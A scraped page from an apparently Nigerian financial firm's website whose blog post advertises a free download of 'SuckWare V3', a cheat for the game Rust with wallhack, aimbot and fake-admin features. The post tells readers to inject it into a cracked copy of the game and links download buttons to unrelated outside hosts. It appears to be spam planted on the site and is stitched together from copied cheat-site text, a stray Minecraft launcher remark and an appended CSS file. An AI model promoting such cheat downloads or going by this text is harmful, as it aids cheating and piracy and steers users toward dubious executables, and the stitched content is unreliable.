					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Free Download Hacks RUST SuckWare &#8211; LegitBot, RageBot, ESP, FakeAdmin Configs</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/download/" itemprop="url"><span itemprop="title">Download</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Free Download Hacks RUST SuckWare &#8211; LegitBot, RageBot, ESP, FakeAdmin Configs</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-5930" class="post-5930 post type-post status-publish format-standard hentry category-download category-exchanger">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-5930" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/download-free-raft-hack-by-jenkoo-esp-godmode-and-more/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/download/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/cheat-free-among-us-project-hack-teleport-radar-noclip-more/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Enter Five</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/download/" title="View all posts in Download">Download</a> <span class="sep"></span> <a href="https://fdcng.com/category/exchanger/" title="View all posts in Exchanger">Exchanger</a></span>
																				<span class="sep"></span> <span class="post-meta-date">December 5, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p><a href="https://downold.info"><img decoding="async" class="size-medium wp-image-5812 aligncenter" src="https://www.pngplay.com/wp-content/uploads/6/Downloadable-Pdf-Button-Vector-Background-PNG-Image.png" alt="" width="300" height="100" /></a></p>
<h1>SuckWare V3 official ( last work )</h1>
<p><img decoding="async" src="https://cheater.fun/uploads/posts/2020-12/1608997583_rust-free-hack-download.png" alt="rust hack 2021 free download" /></p>
</li>
<li>Updated: 26.12.20</li>
<li>Current version: v3.0</li>
</ul>
<p>New free and up-to-date cheat for the game RUST you can download directly from our website. A versatile hack with many features and excellent control of settings through a menu that you can open during the game. There are Legit settings, Rage settings, functions to see enemies through walls, fakeadmin function and much more.</p>
<p>At the moment, the developer updates its software and constantly releases updates, stay tuned on our website so as not to miss the latest version of the hack.</p>
<p>The cheat was tested on the NoSteam (Rust crack) version of the game and everything works. If you want to run a cheat on the steam version of the game, then use it at your own risk, because there is a chance of getting banned.</p>
<p> <b>How to run this cheat rust?</b> <br />Use any working injector. See the section &#8211; injectors for rust<br />The menu opens with the INS (INSERT) key or the HOME key</p>
<h3>Free Download SuckWare V3 official ( last work )</h3>
<p>Copy the link to proceed to the file download </p>
<p>Only authorized users can download files. Please Log in or Register on the website.<br />
Subscribe to the news SuckWare V3 official ( last work )<br />
If the news changes, you will receive an E-mail notification.<br />
Already subscribed: 7</p>
<h4>40 comments</h4>
<ul>
<li>Comments</li>
<li>Add a comment</li>
</ul>
<h4>Information</h4>
<p>Users of <b>Guests</b> are not allowed to comment this publication.</p>
<p>If you have a problem, write to us.</p>
<p><a href="https://gekso.us">https://gekso.us</a></p>
<p>to everyone adding this to vanilla MC launcher, Add &#8220;-noverify&#8221; to JVM Launch arguments for it to work.</p>
<p><a href="https://downold.info"><img decoding="async" class="size-medium wp-image-5812 aligncenter" src="https://www.pngplay.com/wp-content/uploads/6/Downloadable-Pdf-Button-Vector-Background-PNG-Image.png" alt="" width="300" height="100" /></a></p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Ffree-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Free+Download+Hacks+RUST+SuckWare+%26%238211%3B+LegitBot%2C+RageBot%2C+ESP%2C+FakeAdmin+Configs&#038;url=https%3A%2F%2Ffdcng.com%2Ffree-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Ffree-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Ffree-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs%2F&#038;description=Free+Download+Hacks+RUST+SuckWare+%26%238211%3B+LegitBot%2C+RageBot%2C+ESP%2C+FakeAdmin+Configs" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Ffree-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Ffree-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs%2F&#038;title=Free+Download+Hacks+RUST+SuckWare+%26%238211%3B+LegitBot%2C+RageBot%2C+ESP%2C+FakeAdmin+Configs&amp;summary=New+free+and+up-to-date+cheat+for+the+game+RUST+you+can+download+directly+from+our+website.+A+versatile+hack+with+many+features+and+excellent+control+of+settings+through+a+menu+that+you+can+open+during+the+game.+There+are+Legit+settings%2C+Rage+settings%2C+functions+to+see+enemies+through+walls%2C+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Ffree-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs%2F&#038;title=Free+Download+Hacks+RUST+SuckWare+%26%238211%3B+LegitBot%2C+RageBot%2C+ESP%2C+FakeAdmin+Configs" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0ff384ae52800f489a88996a1cc34201?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ff384ae52800f489a88996a1cc34201?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Enter Five <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/e5/">More posts by Enter Five</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/free-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"5930","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"5930"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-25 03:56:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7
body_size: 4205
content:
/* Post Grid Basic */

.thegem-styles .gem-basic-grid-default {

}
.gem-basic-grid .vc_grid-item-mini {
	padding: 25px;
}
.gem-basic-grid .vc_gitem-col{
	padding: 0;
}
.gem-basic-grid .vc_gitem-zone-c a.gem-button{
	margin-top: 20px;
}
body .vc_grid-container ul.vc_grid-filter{
	margin-bottom: 60px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item{
	background: #dee5eb;
	padding: 3px 20px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span{
	text-transform: uppercase;
}
.gem-basic-grid .post-title h4.entry-title a{
	letter-spacing: 1.2px;
	display: block;
}
.gem-basic-grid .post-title h4.entry-title {
	margin-bottom: 0;
}
body .gem-basic-grid .vc_gitem-post-data p
{
	margin-bottom: 0;
}
body .gem-basic-grid .vc_gitem-zone-c .vc_gitem-post-data p,
body .gem-basic-grid-2 .vc_gitem-zone-c .vc_gitem-post-data p
{
	font-size: 16px;
}
body .gem-basic-grid .vc_gitem-post-data p:nth-child(2)
{
	margin-top: 20px;
	margin-bottom: 5px;
}
.gem-basic-grid .gem-button-container a{
	margin-top: 30px;
	margin-bottom: 0;
}
.gem-basic-grid-2 .vc_gitem-zone-c .vc_gitem-col{
	padding-left: 25px;
	padding-right: 25px;
}
.gem-basic-grid-2 .vc_gitem-zone-c a.gem-button{
	margin-top: 20px;
	margin-bottom: 15px;
}
.gem-basic-grid-2 .vc_gitem-zone-c .post-title a{
	display: block;
}


/* MEDIA GRID */

.gem-media-grid .vc_gitem-animated-block{
	border-radius: 25px;
}
.vc_grid .animated{
	animation-fill-mode: none;
}
.gem-media-grid .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.gem-media-grid-2 .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.gem-media-grid .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
	background-color: #2c2e3d;
}
.gem-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
}
.gem-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_separator{
	margin-top: 25px;
	margin-bottom: 30px;
	width: 85px;
}
.gem-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div,
.midia-grid-item-post-author
{
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}
.gem-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	color: #2c2e3d;
	padding-left: 0;
	padding-right: 0;
}
.gem-media-grid-2 .midia-grid-item-post-author,
.gem-media-grid-2 .midia-grid-item-post-author span a
{
	padding-left: 0;
	padding-right: 0;
	text-align: left;
	margin-top: 10px;
	margin-bottom: 10px;
}
.gem-media-grid-2 .vc_grid-item-mini{
	padding: 20px;
}
.gem-media-grid-2 .vc_gitem-zone-b .vc_gitem-zone-mini{
	height: 100%;
}
.gem-media-grid-2 .vc_gitem-row-position-middle{
	height: 100%;
	transform: none;
	-webkit-transform: none;
	top: 0;
}
.gem-media-grid-2 .vc_gitem-zone-b > .vc_gitem-col{
	position: relative;
	height: inherit;
	width: 100%;
}
.gem-media-grid-2 .vc_gitem-zone-b  .vc_gitem-col{
	height: inherit;
}
.gem-media-grid-2 .vc_gitem-zone-b .vc_gitem-post-data-source-post_title{
	position: absolute;
	bottom: 0;
}
.gem-media-grid,
.gem-media-grid .vc_grid-item-mini,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-a,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col
{
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
}
.gem-media-grid .vc_grid-item-mini,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block{
	z-index: 1100;
	overflow: hidden;
}
.gem-media-grid .vc_grid-item-mini .vc_gitem-col{
	margin-top: -30px;
}
.gem-media-grid-2 .vc_grid-item-mini .vc_gitem-post-data-source-post_title{
	margin-bottom: -15px;
}
@media (min-width: 769px) and (max-width: 1150px){
	.gem-media-grid,
	.gem-media-grid-2{
		width: 50%;
	}
}




/* PAGINATION NUMBERS */
body .vc_grid-pagination{
	margin-top: 70px;
}
body .vc_grid-pagination .vc_grid-pagination-list li a{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	font-size: 14px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	padding-left: 9px;
}

body .vc_grid-pagination .vc_grid-pagination-list > li > a,
body .vc_grid-pagination .vc_grid-pagination-list > li > span {
	background-color: inherit;
	border: inherit;
	color: transparent;
	text-decoration: none;
	transition: none;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a
{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	text-align: left;
	padding-left: 7px;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a{
	padding-left: 8px;
}


body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	width: 24px !important;
	height: 24px !important;
	background: #b6c6c9 !important;
	border-color: #b6c6c9 !important;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	border-radius: 50%;
}
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span,
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span:hover
{
	background: #fff !important;
}
